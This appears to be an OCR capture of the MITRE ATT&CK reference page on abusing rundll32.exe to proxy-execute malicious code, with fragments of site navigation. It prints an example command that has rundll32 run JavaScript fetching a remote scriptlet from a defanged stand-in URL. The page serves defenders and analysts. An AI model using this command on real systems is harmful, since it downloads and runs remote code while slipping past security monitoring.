 TRE | ATT&CK®
Matrices Tactics Techniques Defenses CTI Resources Benefactors Blog Sea
ATT&CKcon 6.0 is coming October 14-15 in McLean, VA and live online. Tickets are available now!
CHNIQUES
Rundll32
Verclsid
Mavinject
MMC
Electron Applications
System Script Proxy
Execution
Template Injection
Traffic Signaling
Trusted Developer
Utilities Proxy
Execution
Unused/Unsupported
Cloud Regions
Use Alternate
Authentication
Material
Valid Accounts
Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe,
vice executing directly (i.e. Shared Modules), may avoid triggering security tools that may not
monitor execution of the rundll32.exe process because of allowlists or false positives from
normal operations. Rundll32.exe is commonly associated with executing DLL payloads (ex:
rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the
undocumented shell32.dll functions Control_RunDLL and Control_RunDLLAsUser. Double-
clicking a .cpl file also causes rundll32.exe to execute.[1] For example, ClickOnce can be proxied
through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a
syntax similar to this: rundll32.exe javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct"
)" This behavior has been seen used by malware such as Poweliks. [2]
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in
ID
Su
Ta
Pl
Co
Ph
M
Ve
Cr
La